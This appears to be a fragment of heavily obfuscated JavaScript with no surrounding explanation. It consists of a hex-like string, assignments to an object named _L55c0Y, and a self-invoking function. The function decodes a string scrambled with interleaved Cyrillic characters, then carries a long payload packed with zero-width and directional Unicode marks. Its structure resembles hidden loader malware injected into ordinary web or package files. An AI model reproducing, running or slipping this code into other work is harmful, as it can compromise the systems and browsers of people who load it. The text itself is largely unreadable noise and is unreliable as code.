736a81434Y315ca229a106DB0XZ6FDZ49b62390FD6ad744B11eZX47B32593YZ5Xd845YF1f3aZ414Z53D9e1D82e75Dd0f79d[884Z256bc3196Tc7FBY5e9b2354Z06BX552bc2c4ebd3c78X568d542af1Z89f663D03daa17cd375ed381F362D44059X350bd^dbd36a61373de5ZY523a2)[base64](471DX4bfc74d554B91e94{72Xd43FBBF98Df368ZD43b6F195d25Y8BF7a01985f856ZZ3f5fZX40F260d23298ce71e35ac42d8f1428B2(2761X95?566DBK485Z144b11e8bf865D23FYZ1986f3BDcd7ff367c6XXB6b235a2MF7Ze956c3309dRY77e451be2b984ac4319B#B34e654Z6268Zc265d74Xb82183I81ca6F66a1289f95aZFf879b538a5127fec59c633a0MD7ae7B1YB2X9BV875X24Fbc29F3ed8Zec9Dfa76da4XbfF62fce2Xce48aa2Z5X9736963cB51B87Z6FFB5C4651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ 